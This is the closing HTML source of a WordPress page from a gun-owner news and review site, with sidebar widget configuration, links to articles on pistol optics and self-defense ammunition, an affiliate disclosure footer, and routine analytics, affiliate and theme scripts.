tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696b8f7fc4524_rand","tdc_css_class_style":"td_uid_7_696b8f7fc4524_rand_style"}';
block_td_uid_7_696b8f7fc4524.td_column_number = "1";
block_td_uid_7_696b8f7fc4524.block_type = "td_block_7";
block_td_uid_7_696b8f7fc4524.post_count = "3";
block_td_uid_7_696b8f7fc4524.found_posts = "300";
block_td_uid_7_696b8f7fc4524.header_color = "#";
block_td_uid_7_696b8f7fc4524.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b8f7fc4524.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696b8f7fc4524);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696b8f7fc4524 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696b8f7fc554c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696b8f7fc554c" ><script>var block_td_uid_8_696b8f7fc554c = new tdBlock();
block_td_uid_8_696b8f7fc554c.id = "td_uid_8_696b8f7fc554c";
block_td_uid_8_696b8f7fc554c.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696b8f7fc554c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696b8f7fc554c_rand","tdc_css_class_style":"td_uid_8_696b8f7fc554c_rand_style"}';
block_td_uid_8_696b8f7fc554c.td_column_number = "1";
block_td_uid_8_696b8f7fc554c.block_type = "td_block_7";
block_td_uid_8_696b8f7fc554c.post_count = "3";
block_td_uid_8_696b8f7fc554c.found_posts = "2868";
block_td_uid_8_696b8f7fc554c.header_color = "#";
block_td_uid_8_696b8f7fc554c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696b8f7fc554c.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696b8f7fc554c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696b8f7fc554c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696b8f7fc6403_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696b8f7fc6403" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b8f7fc6caa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"4082","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e7e7f9d7f7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>